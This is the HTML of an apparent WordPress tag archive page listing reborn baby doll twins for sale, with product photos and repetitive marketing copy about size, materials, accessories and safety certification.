

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinylbabydolls.name/tag/twins/
body_size: 26686
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>twins | Vinyl Baby Dolls</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="https://vinylbabydolls.name/wp-content/themes/default/style.css" />
    <link rel="pingback" href="https://vinylbabydolls.name/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://vinylbabydolls.name/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->

    <!-- Begin WordPress Header -->
    <link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Feed" href="https://vinylbabydolls.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Comments Feed" href="https://vinylbabydolls.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; twins Tag Feed" href="https://vinylbabydolls.name/tag/twins/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinylbabydolls.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vinylbabydolls.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vinyl Baby Dolls"/>
	<meta property="og:title" content="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
		<meta property="og:description" content="PACKAGE INCLUDED? 1 x Re"/>
	
	<meta property="og:url" content="https://vinylbabydolls.name/2025/11/reborn-baby-dolls-twins-black-18-inch-newborn-baby-dolls-twins-boy-and-girl-re/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fatysu.js"></script>
<script type="text/javascript" src="/fela.js"></script>
<!-- Custom Font Styles -->
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<!-- End Custom Fonts -->

<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
	body, body.custom-background {background-size:;}
	.contents {background: rgba(0,0, 0, );}
 @media only screen and (max-width:55em) { .contents {background: rgba(0,0, 0, .95 );} }
	aside {background: rgba(0,0, 0, );}
	.header h1 a {color:;}
	.header h1 i {color:;}
	.header h1 {font-size:em;}
	.header h1 i {-moz-transform:rotate(deg); transform:rotate(deg);}
	.spacing {height:em;}
	.contents {border-width:;}
	.contents {border-color:;}
	.header h1 {font-family: '';}
	.header h1 i {font-family: '';}
	body {font-family: '';}
	.contents h1, .contents h2, .contents h3, .contents h4, .contents h5, .contents h6, aside h1, aside h2, aside h3, aside h4, aside h5, aside h6 {font-family: '';}
	a {color:;}
	a:hover {color:;}
	body {color:;}
	.header li a {color:;}
	.header li a:hover {color:;}
	.header li ul li a {color:;}
	.header li ul li a:hover {color:;}
	.contents, aside {font-size:em;}
	footer {visibility:;}
	.header li.website_logo {margin:0 50%; width:%;}
</style>
<!-- End Custom CSS -->

    <!-- End WordPress Header -->
</head>

<body class="archive tag tag-twins tag-231 right_sidebar">

<ul class="header">
	<h1 id="fittext"><a href="https://vinylbabydolls.name/">Vinyl Baby Dolls</a><i></i></h1>    
		<li class="page_item page-item-6"><a href="https://vinylbabydolls.name/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vinylbabydolls.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vinylbabydolls.name/terms-of-use/">Terms of Use</a></li>
		<li><a href="" class="fontello" target="_blank">F</a></li>                            </ul>

<main>
    
    <div class="spacing"></div>
    
    <div class="content_fix">

            <div id="post-11506" class="post-11506 post type-post status-publish format-standard hentry category-reborn tag-baby tag-black tag-dolls tag-girl tag-inch tag-newborn tag-reborn tag-twins contents">

                
                    <h4>                        <time datetime="2025-11-27 11:20">
                            Nov 27th</time>                        <a href="https://vinylbabydolls.name/2025/11/reborn-baby-dolls-twins-black-18-inch-newborn-baby-dolls-twins-boy-and-girl-re/" rel="bookmark" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re">
                            Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re</a></h4>

                
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_01_onh.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
 <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_02_uwb.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
<br/> 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_03_nhv.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>	 <br/>	  

  
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_04_tmw.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/> 	 <br/>
  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_05_bck.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/> 
   <br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_06_wjnh.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/><br/>	 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_07_wn.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>	<br/>


	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_08_iieo.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
	

<br/>
	 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_09_gy.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
 
<br/>   
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_10_rv.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/> 	
	
<br/>

	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_11_ue.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>	

<br/> 

<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Baby_Dolls_Twins_Black_18_Inch_Newborn_Baby_Dolls_Twins_Boy_and_Girl_Re_12_kyh.jpg" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>   

 <br/>	   <br/>
	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>  <br/>		PACKAGE INCLUDED? 1 x Reborn baby dolls twins black, 1 x Nursing bottle, 1 x Magnetic pacifier, 1 x Birth card, 1 x Clothes set as pictured. SAFETY CERTIFICATION? Their full body is made of vinyl conforms to the safety requirements of ASTM F963 and EN71 for ages 3+ which is safe to your children. SOFT SILICONE FABRIC? Our realistic black newborn baby dolls twins are made of full body silicone. GYCV 18 inch lifelike black reborn baby dolls twins limbs can move, can sit and lie down but can&#8217;t stand or speak. GYCV black silicone baby dolls twins can be put into water. LIKE REAL BABY SIZE? Our realistic black newborn baby dolls twins are by 18inches/46 cm which is from head to toe. The lifelike black reborn baby dolls twins weight about 3.08LB(1.4kg). The realistic black reborn baby dolls twins are handmade so it will be some size error and weight. Silicone head and limb with full body silicone vinyl for a real baby feel. So kids can hold the realistic black reborn baby dolls twins to everywhere. GIFT TOY SET FOR KIDS? GYCV realistic black newborn baby dolls twins are ideal festival gifts, birthday gifts for friends, girls and boys, children play with toys, grandpa or grandma accompany doll, lovers and collectors collection. Your little ones will love the imaginative role-play involved in taking care of these realistic black reborn baby dolls twins. So GYCV lifelike black reborn baby dolls are ideal perfect gifts for your kids. 2 x Birth Certificate 2 x Magnetic Pacifier 2 x Reborn Baby Dolls Twins Black 2 x Reborn Baby Dolls Twins Black Clothes. Reborn Baby Dolls Twins Black Information. Weight: About x 3.08 lbs / 1.4 kg Fabric: Made of high quality vinyl silicone Size: 18 inches/46 cm from head to toe. Why Choose GYCV Reborn Baby Dolls Twins Black. GYCV black reborn baby dolls twins are designed by artists. Every inch of this lifelike reborn baby doll is handcrafted, painted by hand GYCV long time is spent on baby&#8217;s skin to make it look more realistic, multi-layer manufacturing process. GYCV black reborn baby dolls twins are 100% handmade craftwork with hand painting GYCV little ones will love the imaginative role-play involved in taking care of these reborn dolls. GYCV black reborn baby dolls twins are ideal gifts for your baby kids.
 
 <br/>

 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re" alt="Reborn Baby Dolls Twins Black 18 Inch Newborn Baby Dolls Twins Boy and Girl Re"/>
	
<br/>                 
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/black/" rel="tag">black</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/girl/" rel="tag">girl</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/newborn/" rel="tag">newborn</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11468" class="post-11468 post type-post status-publish format-standard hentry category-reborn tag-baby tag-body tag-dolls tag-full tag-girls tag-inch tag-lifelike tag-realis tag-reborn tag-silicone tag-twins contents">

                
                    <h4>                        <time datetime="2025-11-17 22:59">
                            Nov 17th</time>                        <a href="https://vinylbabydolls.name/2025/11/reborn-twins-girls-18-inch-lifelike-reborn-baby-dolls-silicone-full-body-realis-2/" rel="bookmark" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis">
                            Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_01_lyj.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 	 
 <br/> 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_02_pj.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>

	 <br/>
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_03_eusb.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>
	<br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_04_wnaq.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>
<br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_05_jwwz.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>


 
<br/>
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_06_bgh.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 	<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_07_fii.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>
<br/>	 
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_08_mc.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 	
<br/>	
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_Full_Body_Realis_09_qxee.jpg" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>	


<br/> 

<br/>    <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>  <br/> 	Real Lifelike Twins Sister Sleeping Newborn Reborn Baby Doll Information. Size: Approx 18 inches Head to Toe 45cm. Weight: 2.0 lbs Full silicone vinyl body. Material: Full silicone vinyl material. Limbs: Full silicone vinyl. His limbs could rotate 360°. Skin: Light skin tone. Hand-applied eyelashes and Handset eyes. Hand-painted Fingernails and Toes. Eyes: eyes closed, like a real looking sleeping baby doll. Nail: handmade nails, pink nail bed, translucent nails. Safety Certification: Conforms to the safety requirements of ASTM F963 and EN71 for ages 3+, it is non baby doll, which is safe to your children. What you will get? 2 x A lifelike baby doll. 2 x Nursing bottle. 2 x Magnetic pacifier. 2 x Birth certificate. 2 x preemie baby doll diapers. This baby doll is a delightful achievement and he will be surely loved by his new mom! An ideal for kid&#8217;s birthday, Christmas and other holidays. First and foremost, be gentle with your reborn, much like you would treat an actual infant. Avoid objects that can stain your doll, such as don not try on dark clothes on the baby doll. Never use heated products such as blow dryers, curling irons or flat irons. Anano Reborn Baby Dolls Silicone Full Body, 18 in Realistic Baby Doll Twins Girl, Full Silicone Babys Doll Lifelike, Newborn Real Life Babys Reborn Twins Dolls with Accessories. Choking hazard &#8211; small parts. <br/>     <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/>	 <br/>	                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/body/" rel="tag">body</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/full/" rel="tag">full</a>, <a href="https://vinylbabydolls.name/tag/girls/" rel="tag">girls</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/realis/" rel="tag">realis</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11436" class="post-11436 post type-post status-publish format-standard hentry category-reborn tag-baby tag-body tag-dolls tag-full tag-girls tag-inch tag-lifelike tag-reborn tag-silicone tag-twins tag-vinyl contents">

                
                    <h4>                        <time datetime="2025-11-09 22:30">
                            Nov 9th</time>                        <a href="https://vinylbabydolls.name/2025/11/reborn-twins-girls-18-inch-lifelike-reborn-baby-dolls-silicone-vinyl-full-body/" rel="bookmark" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body">
                            Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_vinyl_Full_Body_01_azpt.jpg" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>
	  <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_vinyl_Full_Body_02_gsy.jpg" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>

	<br/>
  
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_vinyl_Full_Body_03_bv.jpg" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>	
 <br/> 
 

<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_vinyl_Full_Body_04_oat.jpg" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>

<br/>	
 	  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Reborn_Twins_Girls_18_Inch_Lifelike_Reborn_Baby_Dolls_Silicone_vinyl_Full_Body_05_bmf.jpg" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>


<br/>   
  <br/>	
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/><br/>
  Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body. PACKAGE? 2 x Full body silicone reborn baby dolls twins girls, 2 x Nursing bottle, 2 x Magnetic pacifier, 2 x Birth card, 2 x Clothes set as pictured. SAFETY? Their full body is made of vinyl conforms to the safety requirements of ASTM F963 and EN71 for ages 3+ which is safe to your children. FULL BODY SILICONE? Our realistic newborn reborn baby dolls are made of full body vinyl silicone. GYCV reborn baby dolls twins girls&#8217; limbs can move, can sit and lie down but can&#8217;t stand or speak. In addition, this two full vinyl body reborn baby dolls girl can be put into water shower with your kids. It will be very interesting. LIKE REAL BABY SIZE? Our weighted full body silicone reborn baby dolls are by 19inches/48 cm which is from head to toe. This two newborn girl dolls twins weight about 4.84LB(2.2kg). The realistic reborn baby dolls twins are handmade so it will be some size error and weight. Silicone head and limb with full body silicone vinyl for a real baby feeling. So kids can hold the realistic reborn baby dolls twins to everywhere. REBORN BABY DOLLS TWINS? GYCV full vinyl silicone reborn baby dolls are ideal festival gifts, birthday gifts for friends, girls and boys, children play with toys, grandpa or grandma accompany doll, lovers and collectors collection. Your little ones will love the imaginative role-play involved in taking care of these full silicone reborn baby dolls. GYCV reborn baby dolls twins are ideal perfect gifts for your kids. <br/>	
	
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body" alt="Reborn Twins Girls 18 Inch Lifelike Reborn Baby Dolls Silicone vinyl Full Body"/>  
 <br/>                   
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/body/" rel="tag">body</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/full/" rel="tag">full</a>, <a href="https://vinylbabydolls.name/tag/girls/" rel="tag">girls</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a>, <a href="https://vinylbabydolls.name/tag/vinyl/" rel="tag">vinyl</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
